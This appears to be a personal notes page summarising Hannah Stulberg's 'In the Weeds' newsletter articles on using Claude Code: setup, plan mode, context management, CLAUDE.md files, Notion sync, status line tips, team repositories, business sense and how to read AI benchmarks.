AI
Notes on AI tools, workflows, and concepts.
- In the Weeds Article Notes - Notes from Hannah Stulberg’s “In the Weeds” newsletter on practical AI workflows
- General Notes
- MCP vs Skills
Mcp Vs Skills
Notes
- “Boris Cherny, the creator of Claude Code at Anthropic, recently shared his personal workflow for using Claude Code. His setup is surprisingly vanilla - proof that Claude Code works well out of the box. However, one tip stood out: most of his sessions start in Plan mode. He goes back and forth with Claude until he likes the plan, then switches to auto-accept edits and lets Claude execute.”
In the Weeds - Article Notes
Notes from In the Weeds, a newsletter by Hannah Stulberg on practical AI workflows for non-technical professionals.
Claude Code for Everything (CC4E) Series
Read in order – each article builds on the last.
- Setup and Installation - Getting Claude Code running
- Workflow and Workspace - Boris Cherny’s workflow, plan mode, parallel sessions
- Context Management - Why AI gets worse over time and how to fix it
- Notion MCP Sync - Drafting in Claude Code, collaborating in Notion
- CLAUDE.md Files - Persistent context across sessions
- Shared Context Files - Team-level context that compounds
- Status Line - Customizing the terminal status bar
- 30 Tips and Tricks - Curated tips from 1,500+ hours of use
Tool School Series
- GitHub 101 - GitHub explained for non-developers (with Sidwyn Koh)
- Benchmarking 101 - How to read AI model scorecards (with Akshat Khandelwal)
Standalone Articles
- Skip the Terminal - 9 Claude Code tricks for non-technical users
- Stop Typing, Start Talking - Dictation + AI editing workflow
- Build a Team OS - Shared repo as team operating system (by Aakash Gupta, featuring Hannah)
- Business Sense for Engineers - The missing half of product sense (with Sidwyn Koh)
Claude Code for Everything (CC4E) Series
By Hannah Stulberg. An 8-part series teaching Claude Code from fundamentals to advanced usage, designed for non-technical professionals.
- Setup and Installation
- Workflow and Workspace
- Context Management
- Notion MCP Sync
- CLAUDE.md Files
- Shared Context Files
- Status Line
- 30 Tips and Tricks
CC4E #1: Finally, That Personal Assistant You’ve Always Wanted
Author: Hannah Stulberg | Published: 2026-01-09
A step-by-step setup guide for non-technical users. The “junior employee” metaphor: Claude Code is a trainable assistant who handles tedious work and follows you from work to personal life.
Prerequisites
- Mac or Windows computer
- Anthropic account with Claude Pro ($20/mo) or Max ($100/mo) subscription
- ~30 minutes for one-time setup
Setup Steps
1. Install an IDE
- An IDE (Integrated Development Environment) combines file browser, text editor, and terminal in one window
- Do NOT use the standalone Terminal – it’s a “black box” where you can’t see files or changes
- Recommended: Cursor. Alternatives: VS Code (free), Windsurf (free)
2. Create a Working Folder
- Claude Code works with local files, not cloud-hosted docs like Google Docs
- Install a cloud storage desktop app (Dropbox, Google Drive, iCloud, OneDrive) so files sync
- Create a folder inside it as Claude’s “home base” (e.g., “Claude Agent”)
3. Learn the IDE Layout
Four areas:
- File browser (left sidebar) – navigate files and folders
- Editor area (center) – view and edit files, supports tabs
- Terminal (bottom panel) – where Claude Code runs; supports multiple instances
- AI pane (right sidebar) – Cursor’s built-in AI chat, separate from Claude Code
4. Install Claude Code CLI
- Install the CLI version, NOT IDE extensions from the marketplace. The CLI has more features (status line, better parallel session support)
- Option A (recommended): Native installer via curl (Mac/Linux) or irm (Windows)
- Option B: Homebrew (
brew install --cask claude-code) – no auto-updates
5. Understand Markdown
- Claude Code creates
.mdfiles. Markdown is plain text with simple formatting symbols - Why markdown: Word/Google Docs have hidden formatting codes Claude can’t see. Markdown is transparent – “what you see is exactly what Claude sees”
- IDE preview mode renders markdown visually (right-click > Open Preview)
6. Understand Bash Commands
- Essential commands:
ls(list files),cat(display contents),mv(move/rename),cd(change directory) - Pre-allow safe commands (
ls,cd,mv,cp,cat,open) so Claude doesn’t ask permission each time - Pre-allow file reading and web fetching for smoother workflow
7. Install Document Skills (optional)
- Adds support for creating/editing PDF, DOCX, PPTX, XLSX
- Install via Anthropic skills marketplace, restart Claude Code afterward
Key Takeaways
- Claude Code is for everyone, not just developers – the name is a misnomer
- Use an IDE, not the standalone terminal
- Install the CLI version for full feature access
- Markdown is the lingua franca between you and Claude
- Pre-allowing safe operations removes friction
CC4E #2: How the Guy Who Built It Actually Uses It
Author: Hannah Stulberg | Published: 2026-01-13
Based on Boris Cherny’s (creator of Claude Code) publicly shared workflow. His setup is “surprisingly vanilla” – the tool works well out of the box.
Core Workflow
1. The Three Modes
Cycle with Shift+Tab:
| Mode | When to use | Junior employee analogy |
|---|---|---|
| Plan mode | Big decisions, new tasks | “Outline the approach before starting” |
| Default mode | Executing the plan | “Sit side by side, review each change” |
| Accept edits | Simple mechanical tasks | “Just format the appendix, I trust you” |
- Match oversight to confidence. Flip between modes constantly during a single task
- Actually read the plan and give feedback – an unread plan gives false confidence
- Boris starts most sessions in plan mode, aligns on the plan, then switches to auto-accept
2. Parallel Sessions
- Each Claude Code instance is a separate “junior employee” focused on one task
- Mixing unrelated tasks in one session degrades quality (context contamination)
- Boris runs 5+ sessions simultaneously
- Setup: open separate terminal instances in your IDE
3. Session Management
- Without naming sessions, every new start is a blank slate
/renameto name sessions (e.g.,/rename Q1 Planning Meeting)- Resume via
/resume(browse),/resume [name](direct), orclaude --resume [name](terminal) - Pro tip: save the session name in the markdown file you’re working on
4. Background Agents
- Delegate related tasks to another Claude instance that runs independently
- You keep working; the background agent notifies when finished
- Check status with
/tasks - Sweet spot: tasks that need current session’s context but shouldn’t block you
- If the task is unrelated, open a separate terminal instead
Workspace Setup
- Split editor – markdown on left, preview on right, scrolling in tandem
- Clickable table of contents – ask Claude to add one for long documents
- Use an IDE – files, documents, and terminal in one window. Avoid third-party wrappers
- Install vscode-pdf – view PDFs directly in the editor
Model Choice
Boris uses Opus 4.5 with thinking for everything, even though it’s slower – you steer it less, so it’s almost always faster in the end. Better quality compounds: less correcting, less back-and-forth, better first drafts.
CC4E #3: Why AI Gets Dumber The Longer You Talk To It
Author: Hannah Stulberg | Published: 2026-01-20
Context management is “the plumbing” – the unsexy fundamental that nothing else works without.
Context 101 (Filing Cabinet Metaphor)
Each chat session is one drawer in a filing cabinet:
| Concept | What it means |
|---|---|
| Context | The information available to the AI at any point. If it’s not in the drawer, Claude doesn’t know about it |
| Context window | The size of the drawer (~200K tokens / ~200K words / ~3 novels). Fills faster than expected |
| Compaction | At 70-80% full, the AI summarizes to make room. Original text replaced by compressed summary. Nuance is lost each time. In web tools (ChatGPT), this happens silently |
| Thinking room | AI uses the same space for reasoning and storage. More context loaded = less room to think = lower quality output |
Why Claude Code Is Different
Web-based AI tools (ChatGPT, claude.ai, Gemini) give almost no control over context. Claude Code provides:
- Visibility – status line shows context usage
- Control – manual compaction with
/compact - Structure – parallel sessions, session persistence, background agents
Five Context Management Techniques
1. Status Line
- Shows tokens used vs. total (e.g.,
47K / 200Kor24%) - Three zones:
- 0-50% – work freely
- 50-70% – getting crowded, consider clearing before complex work
- 70%+ – compact manually NOW or auto-compaction decides for you
- Enable via
/statusline - Only available in the CLI, not VS Code/Cursor extensions
2. Manual Compaction
Auto-compaction lets Claude decide what to keep. Manual puts you in control.
- Ask Claude: “What do you currently have in context?”
- Decide what to keep (current docs, active requirements, decisions) vs. drop (old drafts, abandoned tangents)
- Have Claude draft the
/compactcommand for you - Run
/compactwith specific instructions. Context typically shrinks to ~15-20% - Use Ctrl+O to verify what was kept
3. Parallel Sessions
- Each session gets its own drawer – prevents context contamination
- Three separate employees each focused on one task beats one employee juggling three tasks
4. Session Management
- Name and resume sessions to preserve context across time
- Without this, every new session starts with an empty drawer
5. Background Agents
- For related side tasks that need your current context but shouldn’t clutter the main session
- Key distinction: parallel sessions = unrelated tasks (each starts empty). Background agents = related tasks that need current context
Key Insight
AI output quality is directly tied to how much context space is available, not just what you prompt. Proactive context management separates mediocre AI output from consistently great output.
CC4E #4: Draft in Claude Code, Collaborate in Notion
Author: Hannah Stulberg | Published: 2026-01-27
Bridges the “collaboration gap” between drafting in Claude Code and getting team input via Notion’s MCP server.
The Problem
Claude Code is great for drafting, but work needs feedback from others. Copy-pasting into Google Docs creates version problems. Notion has an official MCP server; Google Docs does not (yet).
What MCP Enables
Once connected, Claude Code can:
- Push docs to Notion
- Pull edits back
- Pull collaborator comments (page-level, not inline)
- Keep versions in sync
- Pull existing Notion docs as context
Setup (~30 minutes)
- Ask Claude to add the Notion MCP server (project-level or global)
- Restart Claude Code
- Run
/mcp, complete OAuth flow to authenticate with Notion - Verify by asking Claude to search your workspace
Notion Workspace Setup
Create a database (table) to track synced documents with four properties:
- Title – document name
- Status – Draft / In Review / Final
- Local Path – path to local file
- Last Synced – date
The Sync Workflow
Golden rule: always compare before syncing, never overwrite blindly.
| Direction | Process |
|---|---|
| New doc to Notion | Draft locally, tell Claude to push. Full content push is fine for new docs |
| Update existing | Claude compares versions, shows diff, makes targeted updates only. Preserves collaborator comments and formatting |
| Pull from Notion | Claude compares, shows differences, you choose what to pull |
| Conflicts | Compare-first prompts identify conflicts. Review section by section, merge manually, or pull first then re-apply |
Comment limitation: Claude can read page-level comments (discussion thread at top) but NOT inline comments (text highlights). Workaround: ask collaborators to leave high-level feedback as page comments.
Custom Commands
Create /push-to-notion and /pull-from-notion slash commands in .claude/commands/ to encode all the sync logic. Key elements to verify:
- Search before creating (no duplicates)
- Fetch and compare (know what’s different before changing)
- Show the diff (user confirms before sync)
- Targeted updates (only change what’s different)
Document Your Setup
Add Notion config to your project’s CLAUDE.md (database URL, schema, workflow) so Claude remembers across sessions.
When to Use
- Good for: docs needing collaboration, review cycles, rich formatting
- Not ideal for: personal notes, throwaway drafts, real-time simultaneous editing
CC4E #5: The Best Personal Assistant Remembers Things About You
Author: Hannah Stulberg | Published: 2026-02-14
A deep dive on CLAUDE.md files – onboarding documents that auto-load so Claude starts every session already briefed. Solves the “Groundhog Day employee” problem.
How CLAUDE.md Files Work
- Plain text markdown files, named exactly
CLAUDE.md(all caps required) - Auto-load at session start from the current folder all the way up to the root
- Hierarchical loading: deeper files layer more specific context on top of general context
- Conflict resolution: more specific (deeper) file wins
- Applies equally to AGENTS.md (Cursor, Antigravity) – concepts are tool-agnostic
Critical Trade-Off
Every line in a CLAUDE.md file consumes thinking room from the start. More context loaded = less room to think = lower quality output. Be intentional about what goes in.
- If CLAUDE.md files push context to 10-15% before you start, they’re too heavy
- Practical ceiling: ~150 total instructions across all loaded files (Claude Code’s system prompt uses ~50, leaving ~100-150)
Folder Structure Controls Context
| Level | Location | Contains |
|---|---|---|
| Level 0 | ~/CLAUDE.md | Personal working style, portable across jobs |
| Level 1 | ~/Acme/CLAUDE.md | Company context, role, team, areas |
| Level 2 | ~/Acme/Marketing/CLAUDE.md | Domain-specific (brand voice, processes) |
| Level 3 | ~/Acme/Marketing/Q1Campaign/CLAUDE.md | Project goals, timeline, decisions, status |
Only create a CLAUDE.md when you have context that is (1) specific to that level and (2) needed across multiple sessions.
Four Types of Content
- Document index – map of what’s where so Claude doesn’t search blindly. Can use
@imports for auto-loading specific files - The people involved – names, roles, relationships at the relevant level
- What this is about – identity, goals, key facts
- How you want things done – workflows, processes, preferences, guardrails
What Does NOT Belong
- Passwords, API keys, sensitive data
- Context that belongs at a different level
- Info that changes so frequently it’ll be stale next session
- Templates (use custom slash commands instead – loaded on demand)
- Litmus test: if a piece of context isn’t relevant to the vast majority of sessions where that file loads, it doesn’t belong
Three Methods to Write Them
| Method | When to use | How |
|---|---|---|
| Plan mode interview | Context lives in your head | Plan mode, Claude interviews you, you answer conversationally |
| Load docs, then generate | You have existing documents | Save docs into the folder, ask Claude to read them and draft |
| Generate from a session | Just finished productive work | Ask Claude to capture durable context from the session |
Claude drafts, you edit. Always review – Claude may include session-specific details that aren’t durable.
Maintenance
- After big sessions: ask Claude if CLAUDE.md needs updating
- When you keep re-explaining the same thing: make it permanent
- Signs a file needs trimming: longer than when created, finished project details, multiple projects crammed in one file
- CLAUDE.md files load at session start. Mid-session edits require re-reading the file,
/clear, or a new session
CC4E #6: The One File That Can Save Your Team Thousands of Hours
Authors: Hannah Stulberg and Joel Salinas | Published: 2026-02-21
How shared context files turn individual AI use into team intelligence.
The Problem: Re-explaining Context Is Massively Wasteful
- Most teams use AI individually – everyone re-explains company context every session
- The math: 5 min/session x 3 sessions/day x 100 people = 25 hours/day = 6,000+ hours/year (3 FTEs doing nothing but re-explaining)
- Four types of context re-explained each time: company, team, role, and project
The Shift: Web-Based to Folder-Based AI
- Web-based tools (ChatGPT, claude.ai) start every conversation blank
- Folder-based tools (Claude Code, Cursor, Antigravity) read instruction files automatically
- Solution: shared CLAUDE.md / AGENTS.md files
Knowledge Compounding
The core insight: when one person notices the AI making a mistake and corrects it in the shared file, everyone’s AI avoids that mistake automatically.
- Anthropic’s own team does this – they share a single CLAUDE.md for the Claude Code repo, check it into git, contribute to it multiple times a week
Three Requirements
1. A Shared Place to Work
- Non-technical teams: shared cloud storage (Dropbox, Google Drive, iCloud, OneDrive)
- Technical teams: Git (GitHub, GitLab) – offers version control and change review
- Either way, need a simple approval workflow so unapproved edits don’t slip in
2. A Folder Structure That Mirrors Your Company
Organized by departments, teams, and projects. Each level gets more specific. When a team member works on a project, all relevant context files auto-load without re-explaining anything.
3. A Habit of Contributing
The most important part is not initial setup but ongoing contributions:
- Every time someone notices the AI making a mistake or missing context, they propose an update
- Approval processes should match each level (team file: anyone on team; company file: leadership)
- Over time, these become living documents capturing collective knowledge
Start Small
- Start with one department or team
- Create a shared folder, write a single context file together covering: what the team does, what the AI needs to know, how you want it to work
- Use it, notice what’s missing, update. That’s the whole process
- Once one team sees the benefit, it spreads naturally
CC4E #7: Your Status Line Is Empty (Let’s Fix That)
Author: Hannah Stulberg | Published: 2026-03-13
Turn the bottom of your terminal into a personal command center. Only available in the CLI (not VS Code/Cursor extensions).
Core Argument
Every time you stop to check something (model, folder, context usage, branch, email, calendar), you break flow. The status line makes critical info always visible.
Configuration
Lives in ~/.claude/settings.json (global, applies across all projects).
- Mac/Linux: Inline commands in settings.json (requires restart)
- Windows: Write a Node.js script at
~/.claude/statusline.js(updates automatically)
Part 1: Core Dashboard
Basic Elements
- Current folder and model name
- Custom labels, emoji icons, Unicode symbols
Visual Styles
- Plain text with pipes – clean, works out of the box
- Powerline – segmented colored blocks with arrow separators (requires Nerd Font, e.g., JetBrains Mono Nerd Font)
Context Progress Bar (Essential)
Color-coded bar showing context window fullness:
- Green (< 50%) – keep going
- Yellow (50-70%) – start wrapping up or plan a compact
- Red (> 70%) – stop and compact now
Usage Tracking
- API users: Session cost in USD
- Max/Pro plan users: 5-hour and 7-day rolling utilization percentages
- Data from
https://api.anthropic.com/api/oauth/usage(undocumented, may change)
- Data from
Part 2: External Data
Two universal principles:
- Caching – fetch external data on intervals (every 5-15 min), not every few seconds
- Conditional display – show/hide based on conditions (time of day, whether an event is on)
Three Data Sources
| Source | Examples | Setup |
|---|---|---|
| Web | Weather, air quality, stocks, sports, transit, countdown timers | None |
| CLI tools | Git branch, uncommitted files, open PRs (via gh) | Install tools |
| MCP/API | Gmail count, calendar events, Slack unreads | One-time MCP setup |
Google Workspace MCP Setup (~15 min)
- Create a Google Cloud project
- Configure OAuth consent screen
- Create OAuth credentials (Desktop app type)
- Add yourself as a test user
- Enable Google APIs (Gmail, Calendar, Drive, Docs, Sheets, Slides)
- Add credentials to Claude Code
- Authenticate via browser
- Restart Claude Code
Once connected, Google data is available for everything, not just the status line.
Key Takeaway
Start with the basics (model, folder, context bar) and add more as you notice what keeps pulling you out of your workflow. The pattern is always: tell Claude what you want to see, Claude figures out how to get the data.
CC4E #8: Keeping Up with the Claude Code Treadmill (30 Tips & Tricks)
Author: Hannah Stulberg | Published: 2026-05-04
30 tips curated from 1,500+ hours of use. Don’t set up all 30 at once – pick the 2-3 that solve a problem you’re feeling right now.
Section 1: Make Cursor Feel Like Yours (Tips 1-5)
- Pick a Cursor theme – browse built-in, install from marketplace, or have Claude build a custom one
- Tame terminal panel – rename tabs, color-code, add icons, drag to reorder, split panes
- Markdown editor extension – options: Mark Sharp (best feel, deletes images on save), Markdown Live Editor (preserves images, mangles formatting), Markdown Inline Editor (fades syntax), built-in preview (side-by-side, no inline editing)
- Surface ~/.claude/ folder – add to workspace via File > Add Folder to Workspace
- Build Cursor workspaces – group multiple folders; each maintains its own CLAUDE.md and context
Section 2: See What Claude Is Doing (Tips 6-9)
- Ctrl+O – live stream of every file opened, tool called, reasoning step. 10% higher success rate for experienced users
- /context – breakdown of context usage by category (system prompt, tools, memory, MCPs, messages). Reveals bloated CLAUDE.md or context-heavy skills
- claude-counter – Chrome extension adding live context bar on claude.ai
- DeepWiki – swap “github.com” for “deepwiki.com” in any repo URL for auto-generated docs and architecture diagrams
Section 3: Cleaner Source Material (Tips 10-12)
Markdown is 1/3 to 1/2 the tokens of PDFs/Word docs and produces higher-quality output.
- Google Workspace files as markdown – manual (download as .md) or automated via
gwsCLI - markitdown – Microsoft’s open-source tool. Converts PDF, Word, Excel, PowerPoint to markdown. Works on individual files or entire folders
- Firecrawl – returns full page content as clean markdown (unlike WebFetch which returns a summary). Scrape URLs, crawl sites, map site URLs, deep research. Free tier: 500 pages
Section 4: Connect Claude to the Web (Tips 13-15)
| Tool | What it does | Best for |
|---|---|---|
| Claude in Chrome (Tip 13) | Reads/controls open Chrome tabs with your login state | Acting on apps you’re signed into |
| Playwright MCP (Tip 14) | Fresh browser, no inherited logins | Clean testing, cross-browser checks |
| Chrome DevTools MCP (Tip 15) | Inspects: performance traces, network, console, Lighthouse | Debugging, not acting |
These give Claude browser control. Firecrawl gives Claude browser content.
Section 5: Visual Work (Tips 16-19)
- /canvas-design – generate PNGs (diagrams, posters, explanatory visuals)
- Image editing – resize, crop, convert, watermark, annotate, combine into PDFs
- Mermaid diagrams – open-source diagramming language in markdown. Claude writes the code, preview renders it. Export to PNG via mermaid-cli for sharing
- Local HTML files – quick visual previews, layout prototypes, interactive demos. Pair with Chrome extension for Claude to verify its own output
Section 6: Get More from Every Session (Tips 20-26)
- Terminal shortcuts – Option+arrow (jump word), Ctrl+A/E (start/end of line), Option+Backspace (delete word), Cmd+K (clear visible terminal)
- /branch – creates parallel sub-sessions inheriting full parent context. Name original first with /rename
- /btw – side questions without contaminating main session context
- Caveman mode – compresses Claude’s output ~75%. Three levels: lite, full, ultra. Turn off for prose/docs
- RTK (Rust Token Killer) – compresses Claude’s input (terminal output) by 60-90%. Install via brew. Pair with Caveman for compounding savings
- /voice and Wispr Flow – three options: /voice (built-in, hold space), voice button in apps, Wispr Flow (system-wide paid dictation)
- /loop – reruns a prompt on a schedule or self-paced. Use for: keeping Claude going on long plans, waiting for conditions then acting, variable-interval monitoring
Section 7: Take Claude Off Your Laptop (Tips 27-29)
Cloud sessions have MCPs and repo contents but NOT local MCPs, local CLIs, or user-level skills.
- Claude mobile app – Code tab for cloud sessions. Requires files in GitHub. Edits stay on temp branch until PR
- /teleport and /remote-control – teleport pulls cloud session to laptop; remote-control lets phone act as remote keyboard (laptop must stay awake:
caffeinate -dims claude) - Claude Code Channels – text Claude via Telegram/Discord, responds from active laptop session. Requires
--dangerously-skip-permissions
Section 8: Just for Fun (Tip 30)
- Custom thinking verbs – Claude cycles through ~185 verbs (“Pondering…”, “Cogitating…”). Customize via
spinnerVerbsin~/.claude/settings.json
Standalone Articles
Individual articles from In the Weeds, not part of a numbered series.
- Skip the Terminal - 9 Claude Code tricks for non-technical users
- Stop Typing, Start Talking - Dictation + AI editing workflow
- Build a Team OS - by Aakash Gupta, featuring Hannah Stulberg
- Business Sense for Engineers - with Sidwyn Koh
Build a Team OS with Claude Code
Author: Aakash Gupta (featuring Hannah Stulberg) | Published: 2026-04-07
A five-part framework for building a “Team OS” – a shared GitHub repo as a team’s single source of truth, queryable by Claude Code so team members self-serve instead of routing every question through the PM.
1. The Team OS Structure
Problem: The PM is the human router. Every question goes through them. Doesn’t scale.
Solution: One shared repo where every function checks in their work. Everyone self-serves.
Three Components
-
Root CLAUDE.md – loaded every session. Contains exactly three things:
- Doc index mapping where every type of info lives
- Team roster with Slack and GitHub handles
- Key Slack channels mapped to IDs/purposes
- Keep it under one page
-
Nested doc indexes – every major folder gets its own CLAUDE.md as a navigation map (not content). Enables precise navigation without burning context
-
Folder architecture – three top-level sections:
.claude/for shared agents, commands, skills- Product development folders (customers, competitive, PRDs, strategy, analytics, engineering)
- Team folder (onboarding, retros)
Key insight: Every level of nesting is a context-saving decision.
2. Token Efficiency Framework
| Tier | What | Size | When loaded |
|---|---|---|---|
| Tier 1 (Always) | Root CLAUDE.md, team roster, channels | < 500 tokens | Every session |
| Tier 2 (On query) | Folder-level CLAUDE.md files | 200-500 tokens each | When Claude navigates to folder |
| Tier 3 (On demand) | Actual content (PRDs, transcripts, SQL) | Hundreds-thousands | When specifically needed |
Three Failure Modes
- Flat repo, no CLAUDE.md files – Claude runs expensive explore agents
- Overstuffed root file – everything loaded every session, kills thinking room
- Full transcripts instead of summaries – 10,000+ tokens vs 500 for structured summary
3. Scaling Analytics Across Functions
Layer 1: Metrics, Queries, and Schemas
- Organized by product area, then by data type (metrics.md, queries/, schemas/)
- Can connect to Snowflake MCP for live analysis using verified queries
Layer 2: Playbooks and Verified Approaches
- The analyst’s investigation process checked into the repo as a playbook
- Claude follows the same methodology. Critical: analyst must audit the playbooks
Layer 3: Feature Launch Gate
- A feature is not launched until the repo is updated
- Checklist: metric definitions, verified SQL, table schemas, dashboard links, investigation playbooks
4. Writing 10x Docs with Planning
Three Prompting Tiers
| Tier | Approach | When |
|---|---|---|
| Basic | Type request, Claude decides everything | Quick lookups only |
| Lightweight | “Give me a proposal first” | Most tasks |
| Full plan mode | Shift+Tab twice; Claude can’t execute until you approve | Strategy docs, complex work |
Full Planning Process (Five Phases)
- Load context – Claude reads research, docs, writing guides in parallel
- Ask user questions – Claude clarifies audience, focus, scope
- Build plan file – section-by-section structure for review
- Push your thinking – tell Claude to challenge assumptions
- Review agent prompts – verify what files each agent will read
Parallel Agents and Temp Files
- Split complex documents across agents, each writing to a temp file
- Orchestrating agent compiles final doc
- Must explicitly prompt Claude to use temp files
Key insight: “Most people under-plan. The plan is not overhead. The plan IS the work.”
5. The Learning Flywheel
- Automate one task -> free up time
- Use freed time to learn -> improve your repo
- Better repo -> more automation possible
- More automation -> even more time freed
Five Mistakes That Stall Progress
- Giving up after day one (commit to 30 days)
- Copying without understanding (can’t fix what you don’t understand)
- Treating it as a coding tool (most PM time is writing docs, analysis, prototypes)
- Not clearing between tasks (leftover context pollutes results)
- Context rot (not updating the repo means Claude uses outdated intel)
Business Sense for Engineers: The Missing Half of Product Sense
Authors: Sidwyn Koh and Hannah Stulberg | Published: 2026-04-25
Product sense tells you what to build. Business sense tells you why it matters. You need both.
Why This Matters
- Engineer-to-PM ratios are rising at companies like Anthropic, Cursor, OpenAI
- Decisions that used to sit with PMs now need to be made within engineering
- Product sense’s fifth component (strategic thinking) requires deep business sense to function
The Four Components of Business Sense
1. How a Company Makes Money (P&L and Unit Economics)
Key metrics:
| Metric | What it measures |
|---|---|
| CLV (Customer Lifetime Value) | Total profit a customer generates over full relationship |
| CAC (Customer Acquisition Cost) | Cost to acquire one new customer |
| Payback period | Time to earn back CAC |
| ARPU (Average Revenue Per User) | Revenue per active user in a period |
| Churn rate | Percentage of customers who leave. Often the single biggest input into CLV |
2. Business Model Fluency
Five common tech business models: subscription, marketplace, SaaS, advertising, transaction-based.
Pricing model != business model:
- Business model: “How does the company fundamentally make money?”
- Pricing model: “How do we charge for it?”
- Example: Spotify = subscription business with freemium pricing. Slack = SaaS with usage-based seat overages
The business model determines how to measure feature success. A recommendation engine optimizes for different outcomes depending on the model (stickiness in SaaS, time on site in advertising, transaction volume in marketplace).
3. Market Sizing
- Core question: how many customers could we sell to, and how much would they pay?
- Applies at all levels: entire markets, features on a roadmap, technical investments
- Famous example: Uber’s seed pitch estimated $4B TAM. Bill Gurley argued $300B+ because materially improving an offering expands the market
- In practice, engineers size features more than markets. Sequence matters: business priorities set which problems need investment; sizing tells you which solutions are the best bets
4. Competitive Landscape and Right to Win
Six questions:
- Who are the real competitors (direct, indirect, non-consumption)?
- What are they good at?
- What’s the deciding factor when customers choose?
- Where are you winning/losing?
- What’s your moat?
- Where is the market heading?
Five common moats: network effects, switching costs, economies of scale, brand, distribution
Examples:
- Stripe (switching costs): Clean APIs and fast integration. Once teams shipped on Stripe, rewriting for a legacy processor was unthinkable
- Microsoft Teams (distribution): Bundled free with Microsoft 365 across 345M existing seats. By 2020: Teams 320M DAUs vs Slack 42M. The moat shaped the product strategy, and the product strategy won
How to Build Business Sense
- Trace your team’s metrics to the P&L. Follow OKRs to a business outcome (revenue, retention, cost reduction)
- Attend one business review. Just listen. Write down unfamiliar terms and look them up
- Read the financials. Public: read your 10-K. Private: ask finance for a 30-minute P&L walkthrough. Tip: drop a 10-K into NotebookLM for a podcast
Key Takeaway
There are always more good product ideas than any team can build. Business sense is the skill of picking the one that will actually move the business.
Skip the Terminal (And 8 Other Claude Code Tricks for Non-Technical Users)
Author: Hannah Stulberg | Published: 2026-01-01
9 tips from 350+ hours of Claude Code use. The core problem: most AI tools require enormous effort to provide enough context for useful output.
The 9 Tricks
1. The Terminal Is a Black Box – Use an IDE
- The standalone terminal is intimidating; you can’t see files, preview docs, or review changes
- An IDE gives you file browser, text editor, and terminal in one window
- Benefits: see file structure, preview markdown, review changes visually, access hidden
.claude/folder - Hannah uses Cursor, but VS Code/Windsurf work too
2. Cursor Lets You Pick the Best Model
- Cursor’s built-in chat runs prompts against different models (Claude, GPT, Gemini, Grok)
- Test the same prompt across models, compare results, feed the better output back into Claude Code
- Avoids single-model lock-in
3. Show Hidden Files
- Claude Code stores configuration in the
.claude/folder containing:- Skills – markdown files that teach Claude specialized knowledge (auto-invoked)
- Commands – shortcuts triggered by
/command-name(must be explicitly invoked) - Agents – specialized AI personalities with isolated context
- CLAUDE.md – project context, preferences, workflow
4. Drag and Drop Files
- Drag images or documents directly into Claude Code’s command line for analysis
- Most shared files don’t need permanent saving
5. Run Parallel Sessions
- Open multiple terminals for separate Claude Code sessions
- Each gets its own context window dedicated to one task
- Mixing unrelated tasks in one session degrades output quality
- Rename terminals by task for easy identification
6. Split Terminals
- Split terminal views to monitor 2-3 sessions at once
- See immediately when a task completes
7. Watch the Status Line
- Shows: model, working directory, context usage, session cost
- Manually compact (
/compact) at 50-60% usage, don’t wait for auto-compaction at the limit
8. Stop Typing – Talk Instead
- Use Wispr Flow for voice dictation
- Voice removes friction – explain conversationally instead of carefully typing
9. Every Session Is a Chance to Teach Claude
After every session ask: “Could I make this faster next time?”
- Same explanation twice? Add it to CLAUDE.md
- Same prompt sequence? Turn it into a command
- Needs specialized context? Build a skill or agent
- Getting 1% better daily compounds fast
Stop Typing, Start Talking: Dictation + AI Editing
Author: Hannah Stulberg | Published: 2026-01-05
Claims this workflow cuts long-form writing time by at least 50%, saving 10+ hours per week.
The Core Insight
- Typing speed (how fast you copy known text) is NOT writing speed (how fast you compose original content)
- When you type, you edit before finishing a thought – writing and editing happen simultaneously
- Speaking speed: 130-160 WPM (3-4x faster than typing)
- Dictation separates idea generation from editing
The Workflow: Three Tiers
Tier 1: Basic – Dictate into Any AI Chat
Tools you already have (ChatGPT, Claude, any AI with voice input).
- Dictate raw thoughts without worrying about structure or filler words
- Ask AI to clean it up (“tighten the language and format as a professional email”)
- Review, tweak, send
Even stopping at this tier saves hours per week.
Tier 2: Intermediate – Wispr Flow
- Significantly better transcription accuracy than ChatGPT/Claude native voice
- Lets you dictate into ANY app (Slack, Gmail, Notion, Google Docs) – even apps without built-in voice input
- Two sub-workflows: dictate into AI tools for full cleanup, or dictate directly into any app
Tier 3: Advanced – AI Coding Tools with Saved Skills
- Tools like Claude Code and Cursor let you save custom editing instructions as reusable skills/commands
- Build prompts that already know your writing style, formatting preferences, and content types
- Highest-leverage but requires upfront setup
When to Use
- Start with longer-form content (docs, emails, project updates) where typing is painfully slow
- This is NOT about replacing typing for everything
- Best for: any content longer than a few sentences
Key Takeaway
“You don’t need to type faster. You need to stop editing while you type. Dictate first. Let AI polish it. Send.”
Tool School Series
By Hannah Stulberg. Deep dives on tools and concepts that matter for AI-native workflows.
- GitHub 101 - with Sidwyn Koh
- Benchmarking 101 - with Akshat Khandelwal
Tool School: Benchmarking 101 (How To Read AI Model Report Cards)
Authors: Hannah Stulberg and Akshat Khandelwal | Published: 2026-03-31
Learn to read the scorecard behind every AI model launch. Core thesis: “The best model is the one that does the work you need, at a price you can justify, on benchmarks you understand.”
Benchmarks 101
Analogy: Benchmark scores are like SAT scores – a high SAT score doesn’t make someone a great colleague. Each measures one narrow skill.
Three Scoring Systems
| System | How it works | Notes |
|---|---|---|
| Pass@1 | One attempt per question | Closest to actual user experience. Most commonly reported |
| Pass@k | Multiple attempts (8 or 16); any correct = pass | Always higher than pass@1. Some companies report this without clear labeling |
| Elo rating | Head-to-head ranking (like chess) | Chatbot Arena uses this. Measures preference, not correctness |
Four Benchmark Categories
- Knowledge & Reasoning – academic/professional knowledge (MMLU, GPQA Diamond, HLE, GDPval)
- Coding – writing working code (SWE-bench Verified, SWE-bench Pro, SWE-Lancer)
- Reasoning – novel problem-solving (ARC-AGI-2, ARC-AGI-3)
- Agentic & Computer Use – sustained multi-step professional work (OSWorld, tau2-bench, BigLaw Bench, Terminal-Bench 2.0)
Key Benchmarks
| Benchmark | What it tests | Current status |
|---|---|---|
| MMLU | 16K questions, 57 subjects | Saturated (88-93%) |
| GPQA Diamond | 448 PhD-level science questions | Approaching saturation (91-94%) |
| HLE | 2,500 expert questions, 100+ subjects (published in Nature) | Still differentiating (40-45%) |
| SWE-bench Verified | 500 real GitHub issues | Contaminated – every frontier model trained on solutions |
| SWE-bench Pro | 1,900 tasks with private test cases | Current best coding benchmark |
| SWE-Lancer | 1,400+ real Upwork tasks ($50 to $32K) | 80% SWE-bench = only 26% SWE-Lancer |
| ARC-AGI-3 | Interactive game environments, no instructions | Widest human-AI gap (humans 100%, best AI 0.37%) |
